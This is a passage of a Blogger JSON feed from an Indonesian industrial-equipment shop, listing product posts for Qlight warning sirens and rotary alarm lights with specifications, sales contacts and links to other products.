href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html\"\u003EKyoritsu 3001B Digital Insulation Tester \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/alat-kelembaban-kayu-model-tusuk-bollman-hdi-3-10.html\"\u003EAlat Kelembaban Kayu Model Tusuk Bollman HDI 3.10\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/fluke-925-vane-anemometer-durable-vane-anemometer.html\"\u003EFluke 925 Vane Anemometer Durable Vane Anemometer \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1778967469497114811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/qlight-shldr-ws-ws-220v-with-protection-cage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1778967469497114811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1778967469497114811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/qlight-shldr-ws-ws-220v-with-protection-cage.html","title":"QLIGHT SHDLR-WS 220V With Protection Cage"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdHgRISFXTLZL7foC0YHUChtVtbvdtoX_RyZqNujptjgRgllwwaHZuxrOW1ig0uvFcUPGKlYqpw5SITRPGxNmWxw-XOvVDkCrv0rR3HtPV-wU55mGmrbPEq6_l8Uh2rmDtGdtKHSCAUTcQ8Jb9OHEgy29P1Q5phuS50T8F2k4DHxjieubwF0AEk7LB8bay\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-29T094942.072.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1420549194572936256"},"published":{"$t":"2024-06-10T01:24:00.000-07:00"},"updated":{"$t":"2024-06-10T01:24:06.847-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Melodi 5 Suara Qlight Sen 25 WS LC"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Melodi 5 Suara Qlight Sen 25 WS LC , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXd6f8Dj3omxfeiJK2VqwIKu16qybXDbIAb6YwK4KRi8u0-HEsvqozfgM7LZ0z2NDFKnehuTheY38Wy8xpEtYZlEbE8h3YD5EiULCjN3Xg61mHDpE6IeqcTRTz-LWmcvzlDMDso6B86D1m00WYo9f0nwq8rdt5BfvlYiZqkPyLKkFhtgxpPLMYZcj5UhQ\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T152147.776.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Melodi 5 Suara Qlight Sen 25 WS LC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXd6f8Dj3omxfeiJK2VqwIKu16qybXDbIAb6YwK4KRi8u0-HEsvqozfgM7LZ0z2NDFKnehuTheY38Wy8xpEtYZlEbE8h3YD5EiULCjN3Xg61mHDpE6IeqcTRTz-LWmcvzlDMDso6B86D1m00WYo9f0nwq8rdt5BfvlYiZqkPyLKkFhtgxpPLMYZcj5UhQ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T152147.776.png\" title=\"Sirine Melodi 5 Suara Qlight Sen 25 WS LC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSEN25-WS-LC, Qlight Elektronik warning sirine horn speaker, 220VAC\u003Cbr \/\u003E\n* Qlight elektronik warning sirine horn speaker\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nINI ADALAH TIPE SEN25 WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\n* Model: SEN25-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC atau 24 VDC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n* Sertifikat: CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Melodi 5 Suara Qlight Sen 25 WS LC , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-ngk-24kv-bisa-cod-jakarta.html\"\u003EGrounding Set NGK 24Kv Bisa COD Jakarta \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lion-king-jdl-188-radius-1-2km.html\"\u003ELion King JDL 188 Radius 1,2km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html\"\u003ELampu Patwal Merah LED Untuk Damkar Polisi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1420549194572936256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-melodi-5-suara-qlight-sen-25-ws-lc.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1420549194572936256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1420549194572936256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-melodi-5-suara-qlight-sen-25-ws-lc.html","title":"Sirine Melodi 5 Suara Qlight Sen 25 WS LC"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXd6f8Dj3omxfeiJK2VqwIKu16qybXDbIAb6YwK4KRi8u0-HEsvqozfgM7LZ0z2NDFKnehuTheY38Wy8xpEtYZlEbE8h3YD5EiULCjN3Xg61mHDpE6IeqcTRTz-LWmcvzlDMDso6B86D1m00WYo9f0nwq8rdt5BfvlYiZqkPyLKkFhtgxpPLMYZcj5UhQ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T152147.776.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1176720742517330748"},"published":{"$t":"2024-06-06T20:09:00.000-07:00"},"updated":{"$t":"2024-06-06T20:09:43.984-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Alarm Rotary Qlight SHDLR WS 220-24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Alarm Rotary Qlight SHDLR WS 220-24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHljZ6KVQImu8tHN2tgsKZPy7owBA_XRKWQpzcSWMwC8IpCNFkInwdrx-HXIX3fnCLbXuXgsfPCNrOjKXWTpQ10qV3Lg75xKb1d4vujImh0zS8erbsy0iS9YN7qsMgBFhHrL8CxyUkxvbfgLM4sVk5xvw05_FMyw88drVwy4PPrszQff3WkPYqkI850uNF\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T100429.904.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Rotary Qlight SHDLR WS 220-24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHljZ6KVQImu8tHN2tgsKZPy7owBA_XRKWQpzcSWMwC8IpCNFkInwdrx-HXIX3fnCLbXuXgsfPCNrOjKXWTpQ10qV3Lg75xKb1d4vujImh0zS8erbsy0iS9YN7qsMgBFhHrL8CxyUkxvbfgLM4sVk5xvw05_FMyw88drVwy4PPrszQff3WkPYqkI850uNF\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T100429.904.png\" title=\"Sirine Alarm Rotary Qlight SHDLR WS 220-24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Warning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\n- Aluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\n- Excellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\n- Superior impact and shock resistance\u003Cbr \/\u003E\n- Equipped with a wire guard\u003Cbr \/\u003E\n- Terminal box located inside the housing\u003Cbr \/\u003E\n- Can adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\n- Features high visibility in all directions with special concentrated LED light structure and multi side reflector\n- Cable entry : 1\/2 PF\u003Cbr \/\u003E\n- Materials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\n- Standard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\n- Revolving speed : 120-140RPM\u003Cbr \/\u003E\n- Ambient operation temperature : -20C to +50C - Protection rating : IP66\u003Cbr \/\u003E\n- Certificates : KIMM, ABS Compliant\u003Cbr \/\u003E\n- SHDLR - WS , 5 Warning Sounds\u003Cbr \/\u003E\n- Max. 118dB - AC220V\u003Cbr \/\u003E\n- Fire.A-ANG Ch1\u003Cbr \/\u003E\n- Emergency WA-U(Yelp) Ch2\u003Cbr \/\u003E\n- Ambulance PI-PO(Hi-low) Ch3\u003Cbr \/\u003E\n- Machinery Fault Ch4\u003Cbr \/\u003E\n- High Expansion Ch5\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Rotary Qlight SHDLR WS 220-24v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/alat-ukur-kelembaban-kayu-bollman-h-di-3-10.html\"\u003EAlat ukur Kelemababan Kayu Bollmann H-DI 3.10 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/differential-pressure-gauge-suhu-ruangan-30-0-30pa.html\"\u003EDifferential Pressure Gauge Suhu Ruangan 30-0-30pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-alarm-pabrik-jam-kerja-pw-235.html\"\u003ESirine Alarm Pabrik Jam Kerja PW 235\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1176720742517330748\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-alarm-rotary-qlight-shdlr-ws-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1176720742517330748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1176720742517330748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-alarm-rotary-qlight-shdlr-ws-220-24v.html","title":"Sirine Alarm Rotary Qlight SHDLR WS 220-24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHljZ6KVQImu8tHN2tgsKZPy7owBA_XRKWQpzcSWMwC8IpCNFkInwdrx-HXIX3fnCLbXuXgsfPCNrOjKXWTpQ10qV3Lg75xKb1d4vujImh0zS8erbsy0iS9YN7qsMgBFhHrL8CxyUkxvbfgLM4sVk5xvw05_FMyw88drVwy4PPrszQff3WkPYqkI850uNF\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T100429.904.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5201201179823101849"},"published":{"$t":"2024-06-06T18:23:00.000-07:00"},"updated":{"$t":"2024-06-06T18:23:37.503-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Rotator Qlight SHD 220v Untuk Pabrik"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Rotator Qlight SHD 220v Untuk Pabrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIzMHgMSqvhXPea2MIzpwvhNv6AzZ1-B9BARpNv4OGSe1zZpg42bvw1qRxhOKtS4jrmPdEDfKCIa6WUWRhoPwXT5QC2viA9GeLiLOloDU_SpvQ_hQJP6OwmkUhsjZkr_aQRDj4o_wzALg8cSs6GWaccSQ6XvU7FJmMuf0GtPj3VHNGcMQU1M6nB4dsrXJO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T082042.866.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Rotator Qlight SHD 220v Untuk Pabrik\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIzMHgMSqvhXPea2MIzpwvhNv6AzZ1-B9BARpNv4OGSe1zZpg42bvw1qRxhOKtS4jrmPdEDfKCIa6WUWRhoPwXT5QC2viA9GeLiLOloDU_SpvQ_hQJP6OwmkUhsjZkr_aQRDj4o_wzALg8cSs6GWaccSQ6XvU7FJmMuf0GtPj3VHNGcMQU1M6nB4dsrXJO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T082042.866.png\" title=\"Sirine Rotator Qlight SHD 220v Untuk Pabrik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBulb Revolving Warning light and Electric Horn Combination for Vessels and Heavy Industry Applications\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2 PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20C to +50C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Complian\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Rotator Qlight SHD 220v Untuk Pabrik , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/eyewash-satu-set-type-haws-shower-8300-8309.html\"\u003EEyewash Satu Set Type HAWS SHOWER 8300-8309\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sarung-tangan-listik-5kv-merk-victor.html\"\u003ESarung Tangan Listrik 5kv Merk Victor \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-lk-jdw-450-sirine-outdoor-bandara.html\"\u003ESirine LK JDW 450 Sirine Outdoor Bandara\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5201201179823101849\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-rotator-qlight-shd-220v-untuk-pabrik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5201201179823101849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5201201179823101849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-rotator-qlight-shd-220v-untuk-pabrik.html","title":"Sirine Rotator Qlight SHD 220v Untuk Pabrik"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIzMHgMSqvhXPea2MIzpwvhNv6AzZ1-B9BARpNv4OGSe1zZpg42bvw1qRxhOKtS4jrmPdEDfKCIa6WUWRhoPwXT5QC2viA9GeLiLOloDU_SpvQ_hQJP6OwmkUhsjZkr_aQRDj4o_wzALg8cSs6GWaccSQ6XvU7FJmMuf0GtPj3VHNGcMQU1M6nB4dsrXJO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T082042.866.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3340882349131744100"},"published":{"$t":"2024-05-14T02:46:00.000-07:00"},"updated":{"$t":"2024-05-14T02:46:10.826-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine SHLDR WS 220V Alarm Lampu Siren"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine SHLDR WS 220V Alarm Lampu siren , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFC5PyBHh9-_iWuA-54aM0gKoOBTrzvbZkcnv58ulfS4Ntwa3ZWZaF4K5auknMRxzFPJzatWw91AqUI4y-gJjK2dyhXaYUxT69egYXpskSlCE1J64yDFvM3Ns8iFkDHObwhDEwo4FMsJiYkb52LU6N-n_kuI9at0Su4majsjHXfo6Ab0aYADnnMtPXXR25\/s300\/hdl.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine SHLDR WS 220V Alarm Lampu Siren\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFC5PyBHh9-_iWuA-54aM0gKoOBTrzvbZkcnv58ulfS4Ntwa3ZWZaF4K5auknMRxzFPJzatWw91AqUI4y-gJjK2dyhXaYUxT69egYXpskSlCE1J64yDFvM3Ns8iFkDHObwhDEwo4FMsJiYkb52LU6N-n_kuI9at0Su4majsjHXfo6Ab0aYADnnMtPXXR25\/s16000\/hdl.png\" title=\"Sirine SHLDR WS 220V Alarm Lampu Siren\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene 5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine SHLDR WS 220V Alarm Lampu siren , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sarung-tangan-karet-pln-merk-regeltex-20kv.html\"\u003ESarung Tangan Karet PLN Merk Regeltex 20kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/yahagi-303-motor-siren-alarm-banjir-suara-700mtr.html\"\u003EYahagi 303 Motor Siren Alarm Banjir Suara 700mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/arrester-vickers-type-5kv-5ka-keramik-putih.html\"\u003EArrester Vickers Type 5kv 5Ka Keramik Putih\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3340882349131744100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-shldr-ws-220v-alarm-lampu-siren.html#comment-form","title":"0 